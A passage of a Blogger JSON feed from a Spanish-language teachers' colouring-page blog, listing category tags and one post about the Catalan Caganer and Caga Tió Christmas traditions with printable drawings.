la independencia mexicana"},{"term":"día de la tierra"},{"term":"día del maestro. escuela"},{"term":"figuras geometricas"},{"term":"flores"},{"term":"futbol"},{"term":"generador material escolar"},{"term":"harry potter"},{"term":"humor"},{"term":"imanes"},{"term":"invierno"},{"term":"manualidades otoño"},{"term":"manualidades primavera"},{"term":"mariposas"},{"term":"mariquita"},{"term":"mayas"},{"term":"medios de transporte"},{"term":"mexicanos"},{"term":"máscara conejo"},{"term":"máscara de búho"},{"term":"máscara de león"},{"term":"reyes magos"},{"term":"semana santa"},{"term":"teatro"},{"term":"tortuga"},{"term":"valencia"},{"term":"virgen de guadalupe"},{"term":"101 Dálmatas"},{"term":"Antonio José de Sucre"},{"term":"Bernardo O'Higgins"},{"term":"Madrid"},{"term":"Peppa pig"},{"term":"Símbolos patrios de Chile"},{"term":"Titeres de dedo"},{"term":"Venecia"},{"term":"abeja maya"},{"term":"agua"},{"term":"alicia en el país de las maravillas"},{"term":"bingo navidad"},{"term":"blancanieves"},{"term":"bordes"},{"term":"caballos"},{"term":"caligrafía"},{"term":"caperucita roja"},{"term":"carnaval"},{"term":"carta a los reyes magos"},{"term":"castores"},{"term":"cebra"},{"term":"cerdos"},{"term":"chimeneas"},{"term":"ciclo de la leche"},{"term":"ciclo del agua"},{"term":"corona estatua de la libertad"},{"term":"dia de la mujer"},{"term":"disfraz de campanita"},{"term":"disfraz de domador de circo"},{"term":"disfraz de egipcio"},{"term":"disfraz de fresa"},{"term":"disfraz de geisha con bolsa de plástico"},{"term":"disfraz de jirafa"},{"term":"disfraz de manzana"},{"term":"disfraz de peter pan"},{"term":"disfraz de piña"},{"term":"disfraz de tigre"},{"term":"disfraz de uvas"},{"term":"disfraz de vaca"},{"term":"disfraz de árbol"},{"term":"disfraz día de la alimentación"},{"term":"dominó"},{"term":"dulceros"},{"term":"día de Europa"},{"term":"día de Extremadura"},{"term":"día de acción de gracias"},{"term":"día de la bandera chile"},{"term":"día de la bandera perú"},{"term":"día de la constitución mexicana"},{"term":"día de la independencia de Colombia"},{"term":"día de la independencia de Honduras"},{"term":"día de la independencis Guatemala"},{"term":"día de la mujer"},{"term":"día del carabinero"},{"term":"día mundial de la salud"},{"term":"egipto"},{"term":"elefante"},{"term":"estrella"},{"term":"etiquetas"},{"term":"fichas grafomotricidad"},{"term":"fichas mejorar atención"},{"term":"fiestas"},{"term":"huaso chileno"},{"term":"huevos"},{"term":"instrumentos de percusión"},{"term":"instrumentos folcloricos"},{"term":"lavarse las manos"},{"term":"libelula"},{"term":"mandolina"},{"term":"manualidades Sant Jordi"},{"term":"manualidades con lana"},{"term":"manualidades musica"},{"term":"manualidades tela"},{"term":"mapuches"},{"term":"material de apoyo"},{"term":"medio ambiente"},{"term":"meses"},{"term":"minions"},{"term":"murciélago"},{"term":"máscara búho"},{"term":"máscara de pájaro carpintero"},{"term":"máscara de ratón"},{"term":"máscara de águila"},{"term":"máscara foami"},{"term":"máscara jirafa"},{"term":"máscara oso panda"},{"term":"máscara tigre"},{"term":"música"},{"term":"oficios"},{"term":"orlas"},{"term":"ovejas"},{"term":"paris"},{"term":"payasos de circo"},{"term":"perros"},{"term":"pintar con los dedos"},{"term":"platos"},{"term":"precious moments"},{"term":"princesas disney"},{"term":"puerto Rico"},{"term":"rana"},{"term":"reno"},{"term":"rezar"},{"term":"san patricio"},{"term":"sevilla"},{"term":"sirenita"},{"term":"sol"},{"term":"spiderman"},{"term":"tarta de fresa"},{"term":"unicornios"},{"term":"vacas"},{"term":"videos"},{"term":"vidireras"},{"term":"28 de Julio Perú"},{"term":"5 de mayo"},{"term":"Alemania"},{"term":"Angelina Ballerina"},{"term":"Aragón"},{"term":"Australia"},{"term":"Batalla Pichincha"},{"term":"Batalla de Araure"},{"term":"Batalla de Ayacucho"},{"term":"Batalla de Boyacá"},{"term":"Beethoven"},{"term":"Brasil"},{"term":"China"},{"term":"Cimera de Jaume  I"},{"term":"Clifford"},{"term":"Copenhague"},{"term":"Día Internacional de la Preservación de los Bosques Tropicales"},{"term":"Día Mundial contra el Trabajo Infantil"},{"term":"Día Mundial de la Agricultura"},{"term":"Día de San Valentín"},{"term":"Día de la Eliminación de la Discriminación Racial"},{"term":"Día del Ave Nacional de Honduras"},{"term":"El Emperador y sus locuras"},{"term":"El Güegüense. Patrimonio de la Humanidad"},{"term":"Fallas"},{"term":"Francisco Miranda"},{"term":"Frida Kahlo"},{"term":"Gaudí"},{"term":"Granada"},{"term":"Grecia"},{"term":"Guadalupe Victoria"},{"term":"Ignacio Zaragoza"},{"term":"Johann Sebastian Bach"},{"term":"Jorobado de Notredame"},{"term":"Josefa Camejo"},{"term":"José Miguel Carrera"},{"term":"José Olaya"},{"term":"José Trinidad Cabañas"},{"term":"José Trinidad Reyes"},{"term":"La Casa Blanca"},{"term":"Manuel Gual"},{"term":"Manul Rodriguez"},{"term":"Mapa de Argentina"},{"term":"Monstruos"},{"term":"Málaga"},{"term":"Máscara de gato de Shrek"},{"term":"Napoléon Bonaparte"},{"term":"Niños héroes"},{"term":"Papa Francisco"},{"term":"Policia"},{"term":"Ricardo Palma"},{"term":"S.A."},{"term":"San Isidro"},{"term":"San JuanBautista"},{"term":"Sant Jordi"},{"term":"Símbolos patrios de Bolívia"},{"term":"Virgen de Fátima"},{"term":"abuelos"},{"term":"actividades al aire libre"},{"term":"adivianzas en inglés"},{"term":"adviento"},{"term":"afeitado"},{"term":"aire libre"},{"term":"alimentos"},{"term":"america central"},{"term":"antorcha de la estatua de la libertad"},{"term":"apoyo"},{"term":"arañas"},{"term":"ardillas"},{"term":"artes marciales"},{"term":"asnos"},{"term":"asterix"},{"term":"asturias"},{"term":"atrapasueños"},{"term":"bailar"},{"term":"bailes tradcionales de Perú"},{"term":"bailes tradicionales de Chile"},{"term":"ballet"},{"term":"bambi"},{"term":"bambú"},{"term":"bandera Uruguay"},{"term":"barcelona"},{"term":"batalla de Iñaquito"},{"term":"batalla de Puebla"},{"term":"batalla de arica"},{"term":"batalla de carabobo venezuela"},{"term":"bella durmiente"},{"term":"benito Juarez"},{"term":"bichos"},{"term":"bingo cumpleaños"},{"term":"bingo halloween"},{"term":"bingo ingles"},{"term":"bingo primavera"},{"term":"birrete de graducación"},{"term":"blibia"},{"term":"bodas"},{"term":"boina pintor"},{"term":"bolt"},{"term":"bomberos"},{"term":"boys scouts"},{"term":"burro"},{"term":"cabra"},{"term":"cacique Lempira"},{"term":"caga tio"},{"term":"caimán"},{"term":"calamar"},{"term":"canciones"},{"term":"carabelas"},{"term":"caracoles"},{"term":"cars"},{"term":"carteros"},{"term":"casas encantadas"},{"term":"casco de gladiador"},{"term":"casco de thor"},{"term":"castañuelas"},{"term":"centauro"},{"term":"cerveza"},{"term":"cerámica indígena venezuela"},{"term":"chavo del 8"},{"term":"ciclo de la lana"},{"term":"ciclo de la miel"},{"term":"ciclo del aceite"},{"term":"ciclo del huevo"},{"term":"ciclo del pan"},{"term":"ciclo del queso"},{"term":"ciclo del tomate"},{"term":"ciclo el vino"},{"term":"cisnes"},{"term":"cocodrilo"},{"term":"cohete"},{"term":"colada morada"},{"term":"colorear himno Nacional Argentina"},{"term":"combate Iquique"},{"term":"conceptos"},{"term":"conchas de mar"},{"term":"constitucion argentina"},{"term":"constitucion mexicana"},{"term":"copos de nieve"},{"term":"cordero"},{"term":"corona brasileña para disfraz carnaval"},{"term":"corona estatua libertad"},{"term":"coronas"},{"term":"coronavirus"},{"term":"cortar el pelo"},{"term":"croods"},{"term":"cuadros de pintores famosos"},{"term":"cuaresma"},{"term":"cuernos de reno"},{"term":"cuerpo"},{"term":"cuervo"},{"term":"cíclope"},{"term":"dado"},{"term":"danza"},{"term":"dentistas"},{"term":"derechos de los libros"},{"term":"discapacidad"},{"term":"disfraces de profesiones"},{"term":"disfraces fiestas patrias argentinas"},{"term":"disfraz Sant Jordi"},{"term":"disfraz armadura medieval"},{"term":"disfraz casco medieval"},{"term":"disfraz de Mozart"},{"term":"disfraz de Pete the cat"},{"term":"disfraz de abeja"},{"term":"disfraz de andaluz y andaluza"},{"term":"disfraz de arco iris"},{"term":"disfraz de arlequín"},{"term":"disfraz de azteca"},{"term":"disfraz de bob esponja"},{"term":"disfraz de bombero"},{"term":"disfraz de bruja"},{"term":"disfraz de bufón"},{"term":"disfraz de búho"},{"term":"disfraz de caballero"},{"term":"disfraz de caracol"},{"term":"disfraz de carretera"},{"term":"disfraz de cereza"},{"term":"disfraz de chino"},{"term":"disfraz de cocinero"},{"term":"disfraz de cocodrilo"},{"term":"disfraz de cohete"},{"term":"disfraz de conejo"},{"term":"disfraz de criada"},{"term":"disfraz de cuadro de Velázquez"},{"term":"disfraz de delfin"},{"term":"disfraz de dinosaurio"},{"term":"disfraz de don Quijote"},{"term":"disfraz de enfermera"},{"term":"disfraz de estatua de la libertad"},{"term":"disfraz de fantasma"},{"term":"disfraz de faraón"},{"term":"disfraz de flor"},{"term":"disfraz de frankenstein"},{"term":"disfraz de frutas"},{"term":"disfraz de gallina"},{"term":"disfraz de gallo"},{"term":"disfraz de hipopótamo"},{"term":"disfraz de inca"},{"term":"disfraz de india"},{"term":"disfraz de lobo de caperucita roja"},{"term":"disfraz de los increíbles"},{"term":"disfraz de luna"},{"term":"disfraz de lápiz de colores"},{"term":"disfraz de mago"},{"term":"disfraz de mariquita"},{"term":"disfraz de maya"},{"term":"disfraz de mayordomo"},{"term":"disfraz de mexicano"},{"term":"disfraz de muelas"},{"term":"disfraz de murciélago"},{"term":"disfraz de muñeco de nieve"},{"term":"disfraz de médico"},{"term":"disfraz de nube"},{"term":"disfraz de oso panda"},{"term":"disfraz de papel"},{"term":"disfraz de pavo real"},{"term":"disfraz de payaso"},{"term":"disfraz de pecera"},{"term":"disfraz de pera"},{"term":"disfraz de perro"},{"term":"disfraz de pescado"},{"term":"disfraz de picapiedra"},{"term":"disfraz de pinguino"},{"term":"disfraz de pintor"},{"term":"disfraz de pirata"},{"term":"disfraz de pizza"},{"term":"disfraz de plátano"},{"term":"disfraz de policia"},{"term":"disfraz de pregrino"},{"term":"disfraz de presidiario"},{"term":"disfraz de príncipe azul"},{"term":"disfraz de pulpo"},{"term":"disfraz de pájaro"},{"term":"disfraz de ratita presumida"},{"term":"disfraz de ratón"},{"term":"disfraz de sandia"},{"term":"disfraz de sol"},{"term":"disfraz de soldado"},{"term":"disfraz de vikingo"},{"term":"disfraz de zorro"},{"term":"disfraz de ángel"},{"term":"disfraz frankenstein"},{"term":"disfraz lluvia"},{"term":"disfraz medieval"},{"term":"disfraz nieve"},{"term":"disfraz rayo"},{"term":"disfraz sobre el reciclaje"},{"term":"dora la exploradora halloween"},{"term":"dragón"},{"term":"drácula"},{"term":"dumbo"},{"term":"día de aragón"},{"term":"día de la alimentación"},{"term":"día de la bandera de Honduras"},{"term":"día de la bandera de Venezuela"},{"term":"día de la bandera panameña"},{"term":"día de la enfermería"},{"term":"día de la familia"},{"term":"día de la independencia Costa rica"},{"term":"día de la independencia Dominicana"},{"term":"día de la independencia El Salvador"},{"term":"día de la independencia Nicaragua"},{"term":"día de la independencia Venezuela"},{"term":"día de la independencia de El Salvador"},{"term":"día de la independencia de Paraguay"},{"term":"día de la independencia de Uruguay"},{"term":"día de la independencia honduras"},{"term":"día de la memoria"},{"term":"día de las islas baleares"},{"term":"día de los humedales"},{"term":"día del Himno Nacional de Venezuela"},{"term":"día del agua"},{"term":"día del aire puro"},{"term":"día del arbol"},{"term":"día del autismo"},{"term":"día del escudo argentino"},{"term":"día del gaucho"},{"term":"día del indio"},{"term":"día del médico"},{"term":"día del niño"},{"term":"día del trabajo"},{"term":"día sin humo"},{"term":"educando en valores"},{"term":"enanitos"},{"term":"encontrar las diferencias"},{"term":"escarapela argentina"},{"term":"espantapajaros"},{"term":"esqueleto humano"},{"term":"euros"},{"term":"facebook y redes sociales"},{"term":"faroles"},{"term":"feria de Abril"},{"term":"fichas"},{"term":"fichas dificultades ortográficas"},{"term":"fichas horas"},{"term":"fichas inglés"},{"term":"fichas ortografía"},{"term":"fieltro"},{"term":"fiesta de moros y cristianos"},{"term":"fisher-price"},{"term":"flauta"},{"term":"foca"},{"term":"fresita rosita"},{"term":"frustas"},{"term":"gallos"},{"term":"gatos"},{"term":"gauchos"},{"term":"gorro de cocinero"},{"term":"gorro de elfo"},{"term":"gorro de preso"},{"term":"gorro pintor"},{"term":"guagua de pan"},{"term":"guerra de las galaxias"},{"term":"guitarra"},{"term":"gusanos de seda"},{"term":"gusanos para pescar"},{"term":"happy feet"},{"term":"heidi"},{"term":"hogueras San Juan"},{"term":"hormiga"},{"term":"iguanas"},{"term":"incas"},{"term":"indepencia República Dominicana"},{"term":"independencia México"},{"term":"inglaterra"},{"term":"insectos"},{"term":"instrumentos de cuerda"},{"term":"invitaciones graduación"},{"term":"jaume i"},{"term":"jirafa"},{"term":"laberintos halloween"},{"term":"laberintos navidad"},{"term":"lecturas"},{"term":"letras"},{"term":"leyenda de San Jorge"},{"term":"libro animado"},{"term":"libro de ciencias sociales Chile"},{"term":"luna"},{"term":"madre teresa de Calcuta"},{"term":"mandalas"},{"term":"manualidades con barro"},{"term":"manualidades con hueveras"},{"term":"manualidades con pasta"},{"term":"manualidades día de acción de gracias"},{"term":"manualidades día de la madre"},{"term":"manualidades día del libro"},{"term":"manualidades feria de abril"},{"term":"manualidades graduados"},{"term":"manzana"},{"term":"mapa de Venezuela"},{"term":"mapamundi"},{"term":"mapas del mundo"},{"term":"maqueta helicóptero armar"},{"term":"maquillaje payaso"},{"term":"mariposa"},{"term":"maternidad"},{"term":"memoria visual"},{"term":"meses del año"},{"term":"minions navidad"},{"term":"mobiliario"},{"term":"molino"},{"term":"momias"},{"term":"moto de policia"},{"term":"mozart"},{"term":"museo Guggenheim"},{"term":"máquina de coser"},{"term":"máscara Pocoyo"},{"term":"máscara V de vendetta"},{"term":"máscara alien"},{"term":"máscara chimpance"},{"term":"máscara de Fiona de Shrek"},{"term":"máscara de Scar"},{"term":"máscara de Shrek"},{"term":"máscara de Simba"},{"term":"máscara de cerdo"},{"term":"máscara de coatí"},{"term":"máscara de cocodrilo"},{"term":"máscara de colibrim \u003Cmáscara de camello"},{"term":"máscara de cuervo"},{"term":"máscara de de hiena"},{"term":"máscara de demonio"},{"term":"máscara de dora"},{"term":"máscara de einstein"},{"term":"máscara de elefante"},{"term":"máscara de erizo"},{"term":"máscara de gallo"},{"term":"máscara de hombre lobo"},{"term":"máscara de loro"},{"term":"máscara de mapache"},{"term":"máscara de oso"},{"term":"máscara de pavo"},{"term":"máscara de pinocho"},{"term":"máscara de pirata"},{"term":"máscara de policía"},{"term":"máscara de pulpo"},{"term":"máscara de pumbaa"},{"term":"máscara de rafiki"},{"term":"máscara de reno"},{"term":"máscara de timón"},{"term":"máscara de vaca"},{"term":"máscara foca"},{"term":"máscara periquito"},{"term":"máscara pollito"},{"term":"máscara rana"},{"term":"máscara robot"},{"term":"máscara tutankamon"},{"term":"máscara winnie the pooh"},{"term":"máscaras del rey león"},{"term":"máscaras iguana"},{"term":"máscaras rey león"},{"term":"máscaras venecianas"},{"term":"nefertiti"},{"term":"nemo"},{"term":"niñas"},{"term":"nobel de paz"},{"term":"normas del aula"},{"term":"notas"},{"term":"osito"},{"term":"oso panda"},{"term":"osé María España"},{"term":"padrenuestro"},{"term":"papel carta"},{"term":"pasta de sal top"},{"term":"pavos"},{"term":"pegaso"},{"term":"pegatinas"},{"term":"pelucas para dsifraz"},{"term":"peluqueria"},{"term":"pies de monstruo para disfraz"},{"term":"pingüinos de Madagascar"},{"term":"piolin"},{"term":"plantillas huesos disfraz esqueleto"},{"term":"plantillas navidad"},{"term":"playa"},{"term":"plátano"},{"term":"pokemon"},{"term":"portalapices"},{"term":"postal"},{"term":"practicando lenguaje"},{"term":"prendas de vestir"},{"term":"prevención de accidentes"},{"term":"princesas disney mexicanas"},{"term":"psicomotricidad"},{"term":"pueblos americanos"},{"term":"pueblos originarios"},{"term":"puzles"},{"term":"pájaros"},{"term":"rantaro"},{"term":"ratones"},{"term":"recursos geografía"},{"term":"reloj"},{"term":"renos"},{"term":"revolución México"},{"term":"romerias"},{"term":"sapos"},{"term":"sembrar"},{"term":"shrek"},{"term":"simpson navidad"},{"term":"snoopy"},{"term":"sombrero charro"},{"term":"sombrero de Granadero"},{"term":"sombrero de bombero"},{"term":"sombrero de bruja"},{"term":"sombrero pato"},{"term":"sombrero pintor"},{"term":"sopas de letras en inglés"},{"term":"sueño General San Martín"},{"term":"símbolos patrios de Guatemala"},{"term":"tablas de multiplicar"},{"term":"taller Egipto"},{"term":"tambor"},{"term":"tarjetas día del padre"},{"term":"tarjetas navidad"},{"term":"tarzán"},{"term":"tiburón"},{"term":"toreros"},{"term":"trabalenguas"},{"term":"trajes típicos"},{"term":"transformers"},{"term":"trazos"},{"term":"tres cerditos"},{"term":"trompeta"},{"term":"vacas vaqueras"},{"term":"vampiros"},{"term":"ventilador"},{"term":"vestir"},{"term":"violencia de género"},{"term":"violín"},{"term":"virgen de Coromoto"},{"term":"virgen de Lourdes"},{"term":"virgen de Monserrat"},{"term":"virgen de la Asunción"},{"term":"virgen de la libertad"},{"term":"virgen de los reyes"},{"term":"virgen del Carmen"},{"term":"virgen maria auxiliadora"},{"term":"vía crucis"},{"term":"zafra"},{"term":"zancos"},{"term":"zapatos tacón"}],"title":{"type":"text","$t":"Colorear dibujos infantiles"},"subtitle":{"type":"html","$t":"blog con recursos para maestros con dibujos para colorear y activiadades infantiles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1390"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-3494489987335815421"},"published":{"$t":"2023-12-19T21:57:00.000+01:00"},"updated":{"$t":"2023-12-19T21:57:05.092+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"caga tio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para colorear"}],"title":{"type":"text","$t":"Dibujo caga tió y caganer para colorear"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EColorear caga tió\u0026nbsp;\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Dibujos del caga tió para colorear,\u0026nbsp; láminas del Tió de Nadal o Tronca de Nadal para imprimir y colorear con barretina\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cstrong\u003ETradiciones Catalanas Peculiares: El Caganer y el Caga Tió \u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003ECataluña cuenta con una rica historia y cultura, cuenta con tradiciones únicas que han pasado de generación en generación. Dos de las más peculiares y características de la temporada navideña son el \"Caganer\" y el \"Caga Tió\". Estas figuras folklóricas han capturado la imaginación de locales y visitantes por igual, añadiendo un toque de humor y tradición a las festividades.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cstrong\u003EEl Caganer:\u0026nbsp;\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaktUM6uDpM0tQSBK8uyg6fsXVGHjQMUosB7SL20u2heuUBCr-rGvEiz7WBVkdFzBSkN5zjPa6Q77GP-4EIw6LXwzj5It-rZMRBU7j1k5ETg0rEcXRj6J-HViXmo_Y3Km37_xMakHZtEQ\/s1194\/caganer+1000dibujos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dibuix de caganer\" border=\"0\" data-original-height=\"1194\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaktUM6uDpM0tQSBK8uyg6fsXVGHjQMUosB7SL20u2heuUBCr-rGvEiz7WBVkdFzBSkN5zjPa6Q77GP-4EIw6LXwzj5It-rZMRBU7j1k5ETg0rEcXRj6J-HViXmo_Y3Km37_xMakHZtEQ\/w456-h640\/caganer+1000dibujos.jpg\" title=\"dibuix de caganer\" width=\"456\" \/\u003E\u003C\/a\u003E\u003Cstrong\u003E \u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EEl Caganer, que literalmente se traduce como \"el que defeca\" en catalán, es una figura pequeña y peculiar que se coloca en los belenes tradicionales de Cataluña. La representación es de un hombre, a menudo vestido con trajes regionales, agachado y en pleno acto de defecar. Aunque puede parecer sorprendente para aquellos no familiarizados con esta tradición, el Caganer se considera un símbolo de fertilidad, buena suerte y prosperidad para el próximo año.\u003C\/p\u003E\u003Cp\u003ELa inclusión del Caganer en el pesebre se remonta al siglo XVIII, y su presencia simboliza la igualdad humana al mostrar que incluso en los momentos más naturales y humanos, todos somos iguales. Además, algunos creen que la figura trae buena fortuna y asegura una cosecha abundante. Tienes disponibles dibujos para colorear del caganer más abajp\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003EEl Caga Tió:\u0026nbsp;\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib8yqFpRZDGkLbx0i5GkVaoMeaRN40dvTcE-mv0lVnCTKUjGSCUAXZUOJUR4Xe90BZzPwA_99mtHOZIRmAr7-9QZfovTjRsUkp7raKPHjBVzMpevRB5e4Ye3Ou7bAWINAyEH6vqC3oMnE\/s1600-h\/cagatio%20blogcolorear%5B2%5D.jpg\"\u003E\u003Cimg alt=\"cagatio blogcolorear\" border=\"0\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoktC_UxPyEO429Z1D9FjEUHAofm4QbUXsLue2EzvMDN_zYxSUlZdp8ZvWY5DG3h9ov8fET_juMj2fzAHVE4ZWgTktLzmtWQPRl8k8bLnburpWsoi_36TxfgLaE9oCLK6LoPG09rcpox0\/w400-h288\/cagatio%20blogcolorear_thumb.jpg?imgmax=800\" title=\"cagatio blogcolorear\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003EOtra tradición catalana única es la del Caga Tió, también conocido como el \"Tronco de Navidad\". Este personaje tiene la forma de un tronco de madera decorado con una cara sonriente y una manta para mantener el calor. La festividad comienza el 8 de diciembre, día en que se coloca el Caga Tió en el hogar.\u003C\/p\u003E\u003Cp\u003EDurante varias semanas, los niños alimentan simbólicamente al tronco con dulces y frutas, tratándolo con cuidado y cariño. Finalmente, en la víspera de Navidad o en la noche del 24 de diciembre, los niños golpean el tronco con palos mientras cantan canciones tradicionales. La \"sorpresa\" ocurre cuando, después de los golpes, el Caga Tió \"defeca\" regalos y dulces para los niños, creando una celebración alegre y festiva.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003ESignificado Cultural: \u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EAmbas tradiciones, el Caganer y el Caga Tió, ofrecen una mirada única a la cultura catalana, mostrando la importancia de la naturaleza humana y la celebración de la vida en todas sus formas. Aunque estas costumbres pueden parecer inusuales desde una perspectiva externa, son ejemplos de la rica diversidad cultural que caracteriza a Cataluña y contribuye a la singularidad de sus festividades navideñas.\u003C\/p\u003E\u003Cp\u003EPara que siga la tradición descarga dibujos del Caganer y del caga tió para colorear \u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUVCK-ZlcwRUJAgK00D54pobuXOkFdDQgMiSfTLelIuLsuKEz2bcYnrCSWabE2TM9WvGJ8kLEAya4veCke_4V3-Gj1cLbJt7yrqZe56gfyEm5NDGmuVP7UGZVCHRKwEO5jVRXVqeRecII\/s1600-h\/cagatiperpintargx4pq3%5B2%5D.jpg\"\u003E\u003Cimg alt=\"cagatiperpintargx4pq3\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrunkuEx6L_J6ZRDR2HtLmbwRoEpl2ZUrlxBSAMnA4grmW3ExpfKchdJSipJqLRuOtZviltlIlPrcQ4N-ii-lm-_sC014PrPKk_igZ0CeSexOmF7XMBrm04wrjkRdWvDBk6VGsDg9VM5g\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"cagatiperpintargx4pq3\" width=\"204\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDXTTDgqA7Jd_sv1QoEQIK1NsDhTTn-f9DsN5b3wsnEnXAxRzio0CkNDtgXbgmP5iZ3nV_hDrmlj1tZM5G-dWQUD_MGPlYSc2ZiGVpvzhLt1_hyON-9jQ0h5Q7a09r40h6BPdFIgHJeIE\/s1600-h\/cagatio%20y%20caganer%20blogcolorear-com%20(1)%5B2%5D.png\"\u003E\u003Cimg alt=\"cagatio y caganer blogcolorear-com (1)\" border=\"0\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4JlTmO6haLqF1n7DE_E0YSua5QC2orI0hY9rnMWk4U9iMb1r8XXpLRZQW-cYCiDCLNtwKO2UKJoVNTEl0fd9wi8GSsG56B8BObdV3AEW86-bY-gjNRolwXD3BYvLaS37XnjsLP40\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"cagatio y caganer blogcolorear-com (1)\" width=\"204\" \/\u003E\u003C\/a\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;El Caga Tió, también llamado Tió de Nadal forma parte de una tradición navideña extendida en Cataluña. Los niños alientan al tió con comida hasta el dia de Navidad,\u0026nbsp; día\u0026nbsp; que los niños cantan una canción a la vez que golpean con\u0026nbsp; un bastón de madera al tió,\u0026nbsp; el tió emìeza a \"cagar\" regalos\u0026nbsp; regalos y dulces. \u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003Edibuixos del caga tió de nadal per pintar\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifS5bsF5bM6iXENjwwIMwdvkMsQGT6bsLsTiYF-7_Ke02tmHNdxk862K4zm5NeF8lPQQswPONVmTqUNl_A_zJMJQ4fkSlVZE3Lw9Ihkhm0ZzgkIheCgkZM0js0tXGB4fe9sLJB0KyFyx0\/s607\/cagatio.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"407\" data-original-width=\"607\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifS5bsF5bM6iXENjwwIMwdvkMsQGT6bsLsTiYF-7_Ke02tmHNdxk862K4zm5NeF8lPQQswPONVmTqUNl_A_zJMJQ4fkSlVZE3Lw9Ihkhm0ZzgkIheCgkZM0js0tXGB4fe9sLJB0KyFyx0\/w640-h430\/cagatio.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 